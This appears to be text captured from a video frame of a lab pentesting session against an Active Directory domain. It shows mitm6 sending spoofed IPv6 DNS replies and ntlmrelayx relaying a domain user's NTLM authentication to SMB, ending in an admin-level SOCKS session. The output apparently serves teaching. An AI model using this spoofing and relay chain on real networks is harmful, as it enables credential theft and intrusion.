 /usr/local/lib/python3.9/dist-packages/mitm6-0.2.2-py3.9.egg/mitm6/mitm6.py:283: SyntaxWarning: "is" with a literal. Did you mean "=="?
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:09:f9:03]
IPv4 address: 192.168.94.128
IPv6 address: fe80::302e:a958:5b07:70de
DNS local search domain: s4vicorp.local
DNS whitelist: s4vicorp.local
Sent spoofed reply for asiond.s4vicorp.local. to fe80::192:168:94:138
Sent spoofed reply for oiasd.s4vicorp.local. to fe80::192:168:94:138
Renew reply sent to fe80::192:168:94:141
Renew reply sent to fe80::192:168:94:138
Sent spoofed reply for oinasdf.s4vicorp.local. to fe80::18b5:875f:66a5:9c41
[+] No more targets for user S4VICORP/MVAZQUEZ
[*] SMBD-Thread-9: Connection from S4VICORP/MVAZQUEZ@::ffff:192.168.94.139 controlled, but there are no more targets left!
[+] No more targets for user S4VICORP/MVAZQUEZ
[*] SMBD-Thread-10: Connection from S4VICORP/MVAZQUEZ@::ffff:192.168.94.139 controlled, but there are no more targets left!
[+] No more targets for user S4VICORP/MVAZQUEZ
[*] SMBD-Thread-11: Connection from S4VICORP/MVAZQUEZ@::ffff:192.168.94.139 controlled, but there are no more targets left!
[+] No more targets for user S4VICORP/MVAZQUEZ
[*] SMBD-Thread-12: Connection from S4VICORP/MVAZQUEZ@::ffff:192.168.94.139 controlled, but there are no more targets left!
[+] No more targets for user S4VICORP/MVAZQUEZ
[*] SMBD-Thread-13: Connection from S4VICORP/MVAZQUEZ@::ffff:192.168.94.139 controlled, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:192.168.94.139, attacking target smb://192.168.94.138
[*] Authenticating against smb://192.168.94.138 as S4VICORP\mvazquez SUCCEED
[*] Relay connection for S4VICORP/MVAZQUEZ at 192.168.94.138(445) already exists. Discarding
[*] Authenticating against smb://192.168.94.138 as S4VICORP\mvazquez SUCCEED
[*] Relay connection for S4VICORP/MVAZQUEZ at 192.168.94.138(445) already exists. Discarding
[+] No more targets for user S4VICORP/MVAZQUEZ
[*] SMBD-Thread-15: Connection from S4VICORP/MVAZQUEZ@::ffff:192.168.94.139 controlled, but there are no more targets left!
[+] No more targets for user S4VICORP/MVAZQUEZ
[*] SMBD-Thread-16: Connection from S4VICORP/MVAZQUEZ@::ffff:192.168.94.139 controlled, but there are no more targets
[+] No more targets for user S4VICORP/MVAZQUEZ
[*] SMBD-Thread-17: Connection from S4VICORP/MVAZQUEZ@::ffff:192.168.94.139 controlled, but there are no more targets
[*] Authenticating against smb://192.168.94.138 as S4VICORP\mvazquez SUCCEED
[*] Relay connection for S4VICORP/MVAZQUEZ at 192.168.94.138(445) already exists. Discarding
[*] HTTPD: Received connection from ::ffff:192.168.94.139, attacking target smb://192.168.94.138
[*] Authenticating against smb://192.168.94.138 as S4VICORP\mvazquez SUCCEED
[*] Authenticating against smb://192.168.94.138 as S4VICORP\mvazquez SUCCEED
[*] Relay connection for S4VICORP/MVAZQUEZ at 192.168.94.138(445) already exists. Discarding
[*] Relay connection for S4VICORP/MVAZQUEZ at 192.168.94.138(445) already exists. Discarding
[*] Authenticating against smb://192.168.94.138 as S4VICORP\mvazquez SUCCEED
[*] Relay connection for S4VICORP/MVAZQUEZ at 192.168.94.138(445) already exists. Discarding
[*] Authenticating against smb://192.168.94.138 as S4VICORP\mvazquez SUCCEED
[*] Relay connection for S4VICORP/MVAZQUEZ at 192.168.94.138(445) already exists. Discarding
ntlmrelayx> socks
Protocol  Target          Username           AdminStatus  Port
--------  --------------  -----------------  -----------  ----
SMB       192.168.94.138  S4VICORP/MVAZQUEZ  TRUE         445
ntlmrelayx>
494
AD ↑ 20h 53m 1 Main
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1566 MB 1%